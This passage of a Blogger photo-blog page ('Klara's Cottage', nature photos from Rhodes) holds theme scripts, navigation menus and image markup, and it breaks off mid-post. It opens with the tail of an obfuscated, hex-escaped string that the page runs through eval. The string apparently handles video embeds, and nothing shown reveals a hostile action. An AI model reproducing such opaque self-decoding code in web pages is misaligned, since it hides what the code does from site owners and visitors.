2\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x65\x7c\x78\x37\x30\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x30\x7c\x78\x37\x39\x7c\x78\x32\x32\x7c\x78\x36\x32\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\x78\x36\x37\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x37\x36\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x62\x72\x65\x61\x6b\x7c\x65\x76\x61\x6c\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x64\x61\x69\x6c\x79\x6d\x6f\x74\x69\x6f\x6e\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x33\x32\x7c\x73\x72\x63\x7c\x78\x34\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x33\x7c\x78\x33\x36\x7c\x72\x6d\x7c\x76\x69\x6d\x65\x6f\x7c\x78\x33\x37\x7c\x78\x33\x33\x7c\x78\x35\x39\x7c\x78\x33\x35\x7c\x69\x66\x72\x73\x72\x63\x7c\x67\x72\x6f\x75\x70\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x79\x6f\x75\x74\x75\x7c\x62\x65\x7c\x76\x69\x7c\x67\x69\x7c\x76\x69\x64\x65\x6f\x73\x7c\x6e\x75\x6c\x6c\x7c\x39\x61\x7c\x7a\x5f\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x63\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x31\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x38\x7c\x31\x36\x30\x30\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x36\x7c\x78\x35\x30\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x33\x7c\x68\x75\x62\x7c\x78\x34\x46\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x69\x66\x72\x7c\x78\x33\x31\x7c\x66\x6f\x72\x7c\x72\x65\x61\x64\x4d\x6f\x72\x65\x44\x61\x74\x61\x7c\x63\x6f\x6d\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x34\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x34\x38\x7c\x78\x35\x38\x7c\x5f\x7c\x63\x68\x65\x63\x6b\x5f\x69\x64\x7c\x78\x34\x44\x7c\x65\x6d\x62\x65\x64\x7c\x63\x68\x61\x6e\x6e\x65\x6c\x73\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x69\x67\x7c\x78\x35\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_EJ6Fud);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2FG7CHGqwTM2R80L6j2VmOGr0aB7m_Uhz3n1h-KaMlzMOCaIKCaVQkymZpnqpNVfzhBLEQtexcEGUyymKBSRyEFrSSj1K11uO9d5Aj2rlg9YtG8PuOz2mqhGucAKrcojutD3hxrAlRmon/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2FG7CHGqwTM2R80L6j2VmOGr0aB7m_Uhz3n1h-KaMlzMOCaIKCaVQkymZpnqpNVfzhBLEQtexcEGUyymKBSRyEFrSSj1K11uO9d5Aj2rlg9YtG8PuOz2mqhGucAKrcojutD3hxrAlRmon/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKEIYDQkpKr2w-LgbsAIZ5O-knoBv9evPQRmKlPV5JY_GQ5cY80akgD4YTX55FlZ8wlqM-cc5AfwgUV9c_ullrr6ysdDQ1qt_UsvRZxSnlidBSvN9sRFJfI48Kjkayfxom7QPqo3hnJU0/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1641890536205926726&amp;zx=69b113a3-a886-487c-97b9-3ed0ba0dc0bd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1641890536205926726&amp;zx=69b113a3-a886-487c-97b9-3ed0ba0dc0bd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Lobster&family=Josefin+Sans"></head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/search/top/?q=kolobrzeg%20county%20photo&epa=SEARCH_BOX' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/kolobrzegphoto' title='twitter'></a></li>
<li><a class='pinterest' href='http://kolobrzegcountyphoto.blogspot.com/#' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/kolobrzegphoto/?hl=pl' title='instagram'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://kolobrzegcountyphoto.blogspot.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.blogger.com/profile/08588785214927674083' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://www.blogger.com/profile/08588785214927674083' itemprop='url'>Contact </a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://klarascottage.blogspot.com/?m=0'>                 Klara's Cottage </a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>         Former name of this blog: kolobrzegcountyphoto.blogspot.com;      
         Photos from Kołobrzeg, county and my trips beyond;
                                   Thanks for visiting, xoxo      
                  </span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://klarascottage.blogspot.com/?m=0'>Home</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Ko%C5%82obrzeg' itemprop='url'>Kołobrzeg</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/the%20Baltic%20Sea' itemprop='url'>_The Baltic Sea</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/By%20the%20River%20Pars%C4%99ta' itemprop='url'>_By the River Parsęta</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/The%20Cathedral' itemprop='url'>_The Cathedral</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Cmentarz' itemprop='url'>_Cmentarz</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Ekopark%20Wschodni' itemprop='url'>_Ekopark Wschodni</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Marina%20Solna' itemprop='url'>_Marina Solna</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Parks' itemprop='url'>_Parks</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Treasures' itemprop='url'>_Treasures</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Places' itemprop='url'>_Places</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/events' itemprop='url'>_Events</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Powiat' itemprop='url'>Powiat</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Bagicz' itemprop='url'>_Bagicz</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/D%C5%BAwirzyno' itemprop='url'>_Dźwirzyno</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Go%C5%9Bcino' itemprop='url'>_Gościno</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Grzybowo' itemprop='url'>_Grzybowo</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Korzystno' itemprop='url'>_Korzystno</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Prze%C4%87mino' itemprop='url'>_Przećmino</a></li>
<li itemprop='name'><a href='https://klarascottage.blogspot.com/search/label/Siano%C5%BC%C4%99ty' itemprop='url'>_Sianożęty</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Ustronie%20Morskie' itemprop='url'>_Ustronie Morskie</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Trasy%20Rowerowe' itemprop='url'>Trasy Rowerowe</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Notatki%20z%20Podr%C3%B3%C5%BCy' itemprop='url'>Notatki z Podróży</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Anglia' itemprop='url'>_Anglia</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Cambridge' itemprop='url'>__Cambridge</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Londyn' itemprop='url'>__Londyn</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Francja' itemprop='url'>_Francja</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Pary%C5%BC' itemprop='url'>__Paryż</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Grecja' itemprop='url'>_Grecja</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Kreta' itemprop='url'>__Kreta</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Rodos' itemprop='url'>__Rodos</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Symi' itemprop='url'>__Symi</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Polska' itemprop='url'>_Polska</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Dobrzyca%20Hortulus' itemprop='url'>__Dobrzyca Hortulus</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Kamie%C5%84%20Pomorski' itemprop='url'>__Kamień Pomorski</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/_Wroc%C5%82aw' itemprop='url'>__Wrocław</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Wi%C4%99cej%20Zdj%C4%99%C4%87' itemprop='url'>Więcej Zdjęć</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/France' itemprop='url'>_France</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Beauvais' itemprop='url'>__Beauvais</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Paris' itemprop='url'>__Paris</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Berlin' itemprop='url'>_Germany</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Berlin' itemprop='url'>__Berlin</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Greece' itemprop='url'>_Greece</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Rhodes' itemprop='url'>__Rhodes</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Symi' itemprop='url'>__Symi</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Poland' itemprop='url'>_Poland</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Gda%C5%84sk' itemprop='url'>__Gdańsk</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Gdynia' itemprop='url'>__Gdynia</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Koszalin' itemprop='url'>__Koszalin</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Mrze%C5%BCyno' itemprop='url'>__Mrzeżyno</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Niechorze' itemprop='url'>__Niechorze</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Parnowo' itemprop='url'>__Parnowo</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Rogowo' itemprop='url'>__Rogowo</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Szczecinek' itemprop='url'>__Szczecinek</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Ustka' itemprop='url'>__Ustka</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Wapnica' itemprop='url'>__Wapnica</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Wroc%C5%82aw' itemprop='url'>__Wrocław</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/United%20Kingdom' itemprop='url'>_United Kingdom</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Cambridge' itemprop='url'>__Cambridge</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/London' itemprop='url'>__London</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Fun%20with%20Foto' itemprop='url'>Fun with Foto</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/At%20Home' itemprop='url'>_At Home</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/gardens' itemprop='url'>_Gardens</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/B%26W' itemprop='url'>_B&W</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Helios%2044M-4' itemprop='url'>_Helios 44M-4</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Sonnar%203.5%2F135' itemprop='url'>_Sonnar 3.5/135</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/nature' itemprop='url'>_Nature</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Ialyssos' itemprop='url'>___Ialyssos</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Panormitis' itemprop='url'>___Panormitis</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Rhodes%20Town' itemprop='url'>___Rhodes Town</a></li>
<li itemprop='name'><a href='http://klarascottage.blogspot.com/search/label/Symi%20Town' itemprop='url'>___Symi Town</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVG8gi7kB43moy-TdzfMCqP0MQvmmbh0aHGZGPpmK6fbb67Vpk6OOPFqrqjjJ0fiEr3GeWMupDl45F74JjgZA8noKvs6EpQPNnyLmhP0ZLbL9NwZoGKeBg2-2dJcRgYaHohILdJstC0L8/s640/DSC_6229.JPG' itemprop='image'/>
<div class='post-header'>
<span class='post-location'>
Location:
<a href='https://maps.google.com/maps?q=Wyspa+Rodos,+Grecja@36.4221580974992,28.155605927147917&z=10' target='_blank'>Wyspa Rodos, Grecja</a>
</span>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Natur Donnerstag_20190516
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08588785214927674083' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08588785214927674083' rel='author' title='Klara S'>
<span itemprop='name'>Klara S</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://klarascottage.blogspot.com/2019/05/rodos-rhodes.html' itemprop='url'/>
<a class='timestamp-link' href='https://klarascottage.blogspot.com/2019/05/rodos-rhodes.html?m=0' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-05-15T22:11:00+02:00'>Wednesday, May 15, 2019</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://klarascottage.blogspot.com/search/label/Countries?m=0' rel='tag'>Countries</a>,
<a href='https://klarascottage.blogspot.com/search/label/Greece?m=0' rel='tag'>Greece</a>,
<a href='https://klarascottage.blogspot.com/search/label/Ialyssos?m=0' rel='tag'>Ialyssos</a>,
<a href='https://klarascottage.blogspot.com/search/label/Rhodes?m=0' rel='tag'>Rhodes</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6832057266221275852' itemprop='articleBody'>
<meta content='Random nature pictures from Rhodes island ...               Linked to:   Wonderful Wednesday   Natur Donnerstag   Thankful Thursday    ' name='twitter:description'/>
Random nature pictures from Rhodes island ...<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVG8gi7kB43moy-TdzfMCqP0MQvmmbh0aHGZGPpmK6fbb67Vpk6OOPFqrqjjJ0fiEr3GeWMupDl45F74JjgZA8noKvs6EpQPNnyLmhP0ZLbL9NwZoGKeBg2-2dJcRgYaHohILdJstC0L8/s1600/DSC_6229.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="465" data-original-width="700" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVG8gi7kB43moy-TdzfMCqP0MQvmmbh0aHGZGPpmK6fbb67Vpk6OOPFqrqjjJ0fiEr3GeWMupDl45F74JjgZA8noKvs6EpQPNnyLmhP0ZLbL9NwZoGKeBg2-2dJcRgYaHohILdJstC0L8/s640/DSC_6229.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJo2ZGLDeH1_UAtrb39ZhrXdtk6r2yoMAnezotlD4aAwYvZR3ntmMkWwn6jFhSwpcpT04OuhWCIl2HJeqiI7ZdM2WUbq45yzpWQKEJAOfZxxZXzofVlxWzrSRn025u3m5m84ROPF3bTRI/s1600/DSC_6231.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="465" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJo2ZGLDeH1_UAtrb39ZhrXdtk6r2yoMAnezotlD4aAwYvZR3ntmMkWwn6jFhSwpcpT04OuhWCIl2HJeqiI7ZdM2WUbq45yzpWQKEJAOfZxxZXzofVlxWzrSRn025u3m5m84ROPF3bTRI/s640/DSC_6231.JPG" width="424" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmJWAQr1ikkxh-JuLe_O9OfWbBV527RBb_iCRyLaJqSfbZXuIYOPVNIPZfo3lT-3kM7EgjrixeaIQiTFdpLizn-AI9dPDdsRvL-x_HLsW4W4uNltzFLm8lgNLDo-LsDVvIU1mYESJHp8/s1600/DSC_6118.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="700" data-original-width="465" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmJWAQr1ikkxh-JuLe_O9OfWbBV527RBb_iCRyLaJqSfbZXuIYOPVNIPZfo3lT-3kM7EgjrixeaIQiTFdpLizn-AI9dPDdsRvL-x_HLsW4W4uNltzFLm8lgNLDo-LsDVvIU1mYESJHp8/s640/DSC_6118.JPG" width="424" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
